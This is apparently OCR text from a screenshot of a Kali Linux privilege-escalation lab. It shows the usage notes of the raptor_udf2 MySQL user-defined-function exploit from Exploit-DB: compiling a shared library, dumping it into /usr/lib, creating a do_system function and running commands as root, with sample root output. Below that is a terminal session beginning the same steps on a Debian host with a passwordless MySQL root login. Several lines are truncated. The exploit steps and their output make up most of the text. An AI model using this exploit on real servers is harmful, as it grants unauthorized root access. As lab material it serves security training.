 MySQL 4.x/5.0 (Linux) ...
[user@debian: /usr/lib]
user@debian: ~
prevesc - File Manager
03:12 AM
80%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
user@debian: ~
MySQL 4.x/5.0 (Linux) - U
how to delete a table in m
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_c
* xxx_add() functions". -- User Defined Functions Security Preca
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_u
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.s
* mysql> create function do_system returns integer soname 'rapto
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysq
*
*/
-> ^CCtrl-C -- exit!
Aborted
user@debian:~$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 41
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql>
mysql> create table foo(line blob);
ERROR 1046 (3D000): No database selected
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> drop table foo;
Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql>